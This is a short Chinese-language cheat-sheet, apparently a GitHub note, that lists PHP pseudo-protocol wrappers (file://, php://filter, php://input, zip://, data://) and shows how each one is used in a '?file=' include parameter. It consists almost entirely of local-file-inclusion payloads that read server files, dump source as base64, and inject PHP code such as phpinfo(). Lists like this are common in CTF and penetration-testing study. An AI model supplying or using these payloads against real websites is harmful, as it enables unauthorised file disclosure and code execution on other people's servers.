 伪协议 用法
file:// ?file=file://绝对路径
php://filter ?file=php://filter/read=convert.base64-encode/resource=相对路径
php://input ?file=php:input (POST传参<?php phpinfo()?>)
zip:// ?file=zip://绝对路径/xxx.zip#1.txt (1.txt为zip中的文件)
data:// ?file=data://text/plain,<?php phpinfo() ?> or ?file=data://text/plain;base64,编码